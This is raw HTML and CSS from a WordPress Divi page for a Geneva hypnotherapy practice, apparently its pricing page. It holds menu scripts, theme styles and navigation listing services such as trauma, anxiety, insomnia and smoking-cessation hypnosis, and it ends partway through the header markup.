$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
$('.mobile-toggle').on('mouseover', function() {
$(this).parent().addClass('is-hover');
}).on('mouseout', function() {
$(this).parent().removeClass('is-hover');
})
});
}); 
</script><link rel="icon" href="https://www.hypnoses.ch/wp-content/uploads/2020/05/hypnoses-cropped-hypnoses-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hypnoses.ch/wp-content/uploads/2020/05/hypnoses-cropped-hypnoses-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hypnoses.ch/wp-content/uploads/2020/05/hypnoses-cropped-hypnoses-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hypnoses.ch/wp-content/uploads/2020/05/hypnoses-cropped-hypnoses-favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#c6984f}a{color:#c6984f}#main-header .nav li ul{background-color:rgba(198,157,79,0.8)}.nav li ul{border-color:rgba(255,255,255,0)}.et_secondary_nav_enabled #page-container #top-header{background-color:#ffffff!important}#et-secondary-nav li ul{background-color:#ffffff}#top-header,#top-header a{color:#c9c9c9}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#c6984f}.et_search_form_container input::-moz-placeholder{color:#c6984f}.et_search_form_container input::-webkit-input-placeholder{color:#c6984f}.et_search_form_container input:-ms-input-placeholder{color:#c6984f}#main-header .nav li ul a{color:#ffffff}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#7f5739}#main-footer{background-color:#f4e9db}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#7f5739}.footer-widget{color:#c6984f}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#c6984f}.footer-widget li:before{border-color:#c6984f}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}#footer-widgets .footer-widget li:before{top:10.6px}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{font-size:18px}#footer-bottom .et-social-icon a{color:#ffffff}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:41px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:41px}.et_header_style_split .centered-inline-logo-wrap{width:82px;margin:-82px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:82px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:82px}.et_header_style_centered #top-menu>li>a{padding-bottom:15px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:32px 0 32px 0!important}.et_header_style_centered #main-header .logo_container{height:82px}#logo{max-height:57%}.et_pb_svg_logo #logo{height:57%}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:15px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:15px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:30px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:30px;margin:-30px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:30px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:30px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:6px 0 6px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#ffffff!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ffffff}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#c6984f!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#c6984f!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#c6984f!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#c6984f!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#7f5739!important}.et-fixed-header#top-header a{color:#c9c9c9}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.et-menu-nav li.mega-menu>ul>li>a:first-child{font-weight:normal!important}#top-menu-nav{padding-top:60px}#et-top-navigation ul li a{padding-bottom:30px!important}#main-header .nav li ul a{color:#ffffff!important}#main-content .entry-content{border-top:20px #c6984f!important}#main-header{border-bottom:6px solid #c6984f!important}.gform_wrapper li.hidden_label input{margin-top:0px!important}.gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container input[type=text],.gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container select{margin-bottom:0px!important}.check-box{margin-top:-10px!important}.gform_button{border-color:#C6984F!important;color:#C6984F!important}#field_1_7 .gfield_label .gfield_required{visibility:hidden!important}.mobile_menu_bar:before{color:#c6984f!important}.et_mobile_menu{border-top-color:#c6984f!important}#et_mobile_nav_menu .mobile_nav.opened .mobile_menu_bar::before,.et_pb_module.et_pb_menu .et_mobile_nav_menu .mobile_nav.opened .mobile_menu_bar::before{content:'\4d'}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;border:none;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules";content:'\33';color:#440129;background:#f0f3f6;border-radius:50%;padding:3px}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'\32'}.et_pb_menu_0.et_pb_menu .et_mobile_menu:after{position:absolute;right:5%;margin-left:-20px;top:-14px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #ffffff}.mobile_menu_bar{position:relative;display:block;bottom:10px;line-height:0}.et_pb_menu_0.et_pb_menu .et_mobile_menu,.et_pb_menu_0.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important;border-radius:10px}@media (min-width:981px) and (max-width:1400px){.et_pb_menu .et_pb_menu__menu{display:none!important}.et_mobile_nav_menu{display:block!important}}</style><!-- <link rel='stylesheet' id='gforms_reset_css-css' href='https://www.hypnoses.ch/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.hypnoses.ch/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.hypnoses.ch/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.hypnoses.ch/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hypnoses.ch/wp-content/cache/wpfc-minified/1cykzzns/6m8wc.css" media="all"/>
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-63 wp-theme-Divi dipi-custom-archive-page dipi-archive- dipi-fix-search-icon dipi-anim-preload et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db divimegapro-active">
<script>
var divimegapro_singleton = [];
divimegapro_singleton['header'] = false;
divimegapro_singleton['content'] = false;
divimegapro_singleton['footer'] = false;
var divimegapro_singleton_enabled = ( divimegapro_singleton['header'] || divimegapro_singleton['content'] || divimegapro_singleton['footer'] ) ? true : false;
</script>
<style type="text/css"></style><style type="text/css">
.dmp-27396766 > .tippy-tooltip > .tippy-svg-arrow {
fill:#333 !important;
}
.dmp-27396766 .tippy-arrow:before,
.dmp-27396766 .tippy-svg-arrow {
-webkit-transform: scale( 1, 1);  /* Saf3.1+, Chrome */
-moz-transform: scale( 1, 1);  /* FF3.5+ */
-ms-transform: scale( 1, 1);  /* IE9 */
-o-transform: scale( 1, 1);  /* Opera 10.5+ */
transform: scale( 1, 1);
}
.tippy-popper.dmp-27396766[x-placement^=top] > .tippy-tooltip > .tippy-arrow:before {
border-top-color:#333 !important;
}
.tippy-popper.dmp-27396766[x-placement^=bottom] > .tippy-tooltip > .tippy-arrow:before {
border-bottom-color:#333 !important;
}
.tippy-popper.dmp-27396766[x-placement^=left] > .tippy-tooltip > .tippy-arrow:before {
border-left-color:#333 !important;
}
.tippy-popper.dmp-27396766[x-placement^=right] > .tippy-tooltip > .tippy-arrow:before {
border-right-color:#333 !important;
}
</style>					<script>
var ajaxurl = "https://www.hypnoses.ch/wp-admin/admin-ajax.php"
, diviLifeisMobileDevice = "false"
, diviLifeisTabletDevice = "false";
</script>
<div class="et-l et-l--post">
<div class="et_builder_inner_content et_pb_gutters3">
<div class="divimegapro-wrapper">
<div id="divimegapro-container-27396766" class="divimegapro-container" data-animation="shift-away"	data-bgcolor="" data-fontcolor="" data-placement="bottom" data-margintopbottom="" data-megaprowidth="75" data-megaprowidthcustom="" data-megaprofixedheight="" data-triggertype="hover" data-exittype="hover" data-exitdelay="0" data-enable_arrow="0" data-arrowfeature_type="sharp" data-dmp_cssposition="absolute" data-dmp_enablecenterhorizontal="0" style="display:none">
<div id="divimegapro-27396766" class="divimegapro divimegapro-flexheight">
<div class="divimegapro-pre-body">
<div class="divimegapro-body"><div class="et_pb_section et_pb_section_0 et_section_regular" >
<div class="et_pb_row et_pb_row_0">
<div class="et_pb_column et_pb_column_1_3 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_blurb_container">
<h4 class="et_pb_module_header"><span>Hypnose Thérapeutique</span></h4>
</div>
</div>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><a href="https://www.hypnoses.ch/hypnose-regressive-quantique-geneve/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">9</span></span></a></div>
<div class="et_pb_blurb_container">
<h4 class="et_pb_module_header"><a href="https://www.hypnoses.ch/hypnose-regressive-quantique-geneve/">Hypnose régressive quantique</a></h4>
</div>
</div>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><a href="https://www.hypnoses.ch/hypnose-traumatisme-enfance-geneve/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">9</span></span></a></div>
<div class="et_pb_blurb_container">
<h4 class="et_pb_module_header"><a href="https://www.hypnoses.ch/hypnose-traumatisme-enfance-geneve/">Hypnose et traumatisme</a></h4>
</div>
</div>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><a href="https://www.hypnoses.ch/hypnose-stress-et-anxiete-geneve/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">9</span></span></a></div>
<div class="et_pb_blurb_container">
<h4 class="et_pb_module_header"><a href="https://www.hypnoses.ch/hypnose-stress-et-anxiete-geneve/">Hypnose stress et anxiété</a></h4>
</div>
</div>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_4  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><a href="https://www.hypnoses.ch/hypnose-et-deuil/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">9</span></span></a></div>
<div class="et_pb_blurb_container">
<h4 class="et_pb_module_header"><a href="https://www.hypnoses.ch/hypnose-et-deuil/">Hypnose et deuil</a></h4>
</div>
</div>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_5  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><a href="https://www.hypnoses.ch/hypnotiseur-sommeil-insomnie-hypnose-geneve/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">9</span></span></a></div>
<div class="et_pb_blurb_container">
<h4 class="et_pb_module_header"><a href="https://www.hypnoses.ch/hypnotiseur-sommeil-insomnie-hypnose-geneve/">Insomnie et hypnose</a></h4>
</div>
</div>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_6  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><a href="https://www.hypnoses.ch/hypnose-phobie-geneve/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">9</span></span></a></div>
<div class="et_pb_blurb_container">
<h4 class="et_pb_module_header"><a href="https://www.hypnoses.ch/hypnose-phobie-geneve/">Hypnose et phobie</a></h4>
</div>
</div>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_7  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><a href="https://www.hypnoses.ch/hypnose-et-douleur-chronique/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">9</span></span></a></div>
<div class="et_pb_blurb_container">
<h4 class="et_pb_module_header"><a href="https://www.hypnoses.ch/hypnose-et-douleur-chronique/">Hypnose et douleur chronique</a></h4>
</div>
</div>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_8  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><a href="https://www.hypnoses.ch/hypnose-enfant-geneve/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">9</span></span></a></div>
<div class="et_pb_blurb_container">
<h4 class="et_pb_module_header"><a href="https://www.hypnoses.ch/hypnose-enfant-geneve/">Hypnose et enfant</a></h4>
</div>
</div>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_9  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><a href="https://www.hypnoses.ch/hypnose-arret-tabac-fumer-geneve/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">9</span></span></a></div>
<div class="et_pb_blurb_container">
<h4 class="et_pb_module_header"><a href="https://www.hypnoses.ch/hypnose-arret-tabac-fumer-geneve/">Arrêt tabac</a></h4>
</div>
</div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_blurb et_pb_blurb_10  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_blurb_container">
<h4 class="et_pb_module_header"><span>Autres Thérapies</span></h4>
</div>
</div>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><a href="https://www.hypnoses.ch/sexologue-geneve-sexotherapie/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">9</span></span></a></div>
<div class="et_pb_blurb_container">
<h4 class="et_pb_module_header"><a href="https://www.hypnoses.ch/sexologue-geneve-sexotherapie/">Sexothérapie</a></h4>
<div class="et_pb_blurb_description"><p><span data-teams="true">Accompagnement pour l&rsquo;harmonie intime</span></p></div>
</div>
</div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_blurb_container">
<h4 class="et_pb_module_header"><span>Ressources Visuelles</span></h4>
</div>
</div>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_13  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img fetchpriority="high" decoding="async" width="1000" height="1500" src="https://www.hypnoses.ch/wp-content/uploads/2020/05/hypnoses-qui-suis-je-qui-suis-je.jpg" alt="" srcset="https://www.hypnoses.ch/wp-content/uploads/2020/05/hypnoses-qui-suis-je-qui-suis-je.jpg 1000w, https://www.hypnoses.ch/wp-content/uploads/2020/05/hypnoses-qui-suis-je-qui-suis-je-980x1470.jpg 980w, https://www.hypnoses.ch/wp-content/uploads/2020/05/hypnoses-qui-suis-je-qui-suis-je-480x720.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1000px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-416" /></span></div>
<div class="et_pb_blurb_container">
<h4 class="et_pb_module_header"><span>Découvrez les Séances en Ligne</span></h4>
<div class="et_pb_blurb_description"><p><a href="https://www.hypnoses.ch/contact-hypnotherapeute-geneve/"><span data-teams="true">Prendre Rendez-vous</span></a></p></div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class="divimegapro-close-container dmp_enablemobile"><button type="button" class="divimegapro-close divimegapro-customclose-btn-27396766" data-dmpid="27396766" title="Close dialog" aria-disabled="true"><span class="">&times;</span></button></div>
</div>
</div>
</div>
</div>
</div>
<div id="page-container">
<div id="et-boc" class="et-boc">
<header class="et-l et-l--header">
<div class="et_builder_inner_content et_pb_gutters3">
<div class="et_pb_section et_pb_section_0_tb_header et_pb_sticky_module et_section_regular et_pb_section--with-menu" >
<div class="et_pb_row et_pb_row_0_tb_header et_pb_equal_columns et_pb_gutters2 et_pb_row--with-menu">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
<div class="et_pb_with_border et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_dark  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
<div class="et_pb_menu_inner_container clearfix">
<div class="et_pb_menu__logo-wrap">
<div class="et_pb_menu__logo">
<a href="#" ><img decoding="async" width="353" height="94" src="https://www.hypnoses.ch/wp-content/uploads/2020/05/LogoHypnose.png" alt="" srcset="https://www.hypnoses.ch/wp-content/uploads/2020/05/LogoHypnose.png 353w, https://www.hypnoses.ch/wp-content/uploads/2020/05/LogoHypnose-300x80.png 300w" sizes="(max-width: 353px) 100vw, 353px" class="wp-image-214" /></a>
</div>
</div>
<div class="et_pb_menu__wrap">
<div class="et_pb_menu__menu">
<nav class="et-menu-nav"><ul id="menu-menu-principal" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1086"><a href="https://www.hypnoses.ch/">Accueil</a></li>
<li class="et_pb_menu_page_id-27397114 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27397114"><a href="#">À Propos</a>
<ul class="sub-menu">
<li class="et_pb_menu_page_id-39 menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.hypnoses.ch/hypnotherapeute-geneve/">Qui suis-je</a></li>
<li class="et_pb_menu_page_id-41 menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.hypnoses.ch/cabinet-hypnotherapie-geneve/">Cabinet</a></li>
<li class="et_pb_menu_page_id-27397269 menu-item menu-item-type-post_type menu-item-object-page menu-item-27397271"><a href="https://www.hypnoses.ch/faq/">FAQ</a></li>
</ul>
</li>
<li class="divimegapro-27396766 hidedesktop et_pb_menu_page_id-71 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a>Prestations</a>
<ul class="sub-menu">
<li class="et_pb_menu_page_id-43 menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.hypnoses.ch/hypnose-regressive-quantique-geneve/">Hypnose régressive quantique</a></li>
<li class="et_pb_menu_page_id-45 menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.hypnoses.ch/hypnose-traumatisme-enfance-geneve/">Hypnose et traumatisme</a></li>
<li class="et_pb_menu_page_id-47 menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.hypnoses.ch/hypnose-stress-et-anxiete-geneve/">Hypnose stress et anxiété</a></li>
<li class="et_pb_menu_page_id-373 menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.hypnoses.ch/hypnose-et-deuil/">Hypnose et deuil</a></li>
<li class="et_pb_menu_page_id-51 menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.hypnoses.ch/hypnotiseur-sommeil-insomnie-hypnose-geneve/">Insomnie et hypnose</a></li>
<li class="et_pb_menu_page_id-53 menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.hypnoses.ch/hypnose-phobie-geneve/">Hypnose et phobie</a></li>
<li class="et_pb_menu_page_id-55 menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.hypnoses.ch/hypnose-et-douleur-chronique/">Hypnose et douleur chronique</a></li>
<li class="et_pb_menu_page_id-57 menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.hypnoses.ch/hypnose-enfant-geneve/">Hypnose et enfant</a></li>
<li class="et_pb_menu_page_id-365 menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.hypnoses.ch/hypnose-arret-tabac-fumer-geneve/">Arrêt tabac</a></li>
<li class="et_pb_menu_page_id-906 menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://www.hypnoses.ch/sexologue-geneve-sexotherapie/">Sexothérapie</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-27397272 menu-item menu-item-type-post_type menu-item-object-page menu-item-27397274"><a href="https://www.hypnoses.ch/seances-en-ligne/">Séances en ligne</a></li>
<li class="et_pb_menu_page_id-790 menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.hypnoses.ch/blog-hypnose/">Blog</a></li>
<li class="et_pb_menu_page_id-63 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-63 current_page_item menu-item-70"><a href="https://www.hypnoses.ch/tarifs-hypnotherapie-geneve/" aria-current="page">Tarifs</a></li>
<li class="et_pb_menu_page_id-580 menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.hypnoses.ch/temoignages-hypnotherapeute-geneve/">Témoignages</a></li>
<li class="et_pb_menu_page_id-65 menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.hypnoses.ch/contact-hypnotherapeute-geneve/">Contact</a></li>
</ul></nav>
</div>
<div class="et_mobile_nav_menu">
<div class="mobile_nav closed">
<span class="mobile_menu_bar"></span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class="et_pb_section et_pb_section_1_tb_header et_pb_sticky_module et_section_regular et_pb_section--with-menu" >
<div class="et_pb_row et_pb_row_1_tb_header et_pb_equal_columns et_pb_gutters2 et_pb_row--with-menu">
<div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
<a href="https://www.hypnoses.ch/"><span class="et_pb_image_wrap "><img decoding="async" width="353" height="94" src="https://www.hypnoses.ch/wp-content/uploads/2020/05/LogoHypnose.png" alt="" title="LogoHypnose" srcset="https://www.hypnoses.ch/wp-content/uploads/2020/05/LogoHypnose.png 353w, https://www.hypnoses.ch/wp-content/uploads/2020/05/LogoHypnose-300x80.png 300w" sizes="(max-width: 353px) 100vw, 353px" class="wp-image-214" /></span></a>
</div>
</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
<div class="et_pb_with_border et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_dark  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
<div class="et_pb_menu_inner_container clearfix">
<div class="et_pb_menu__wrap">
<div class="et_pb_menu__menu">
<nav class="et-menu-nav"><ul id="menu-menu-principal-1" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1086"><a href="https://www.hypnoses.ch/">Accueil</a></li>
<li class="et_pb_menu_page_id-27397114 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27397114"><a href="#">À Propos</a>
<ul class="sub-menu">
<li class="et_pb_menu_page_id-39 menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.hypnoses.ch/hypnotherapeute-geneve/">Qui suis-je</a></li>
<li class="et_pb_menu_page_id-41 menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.hypnoses.ch/cabinet-hypnotherapie-geneve/">Cabinet</a></li>
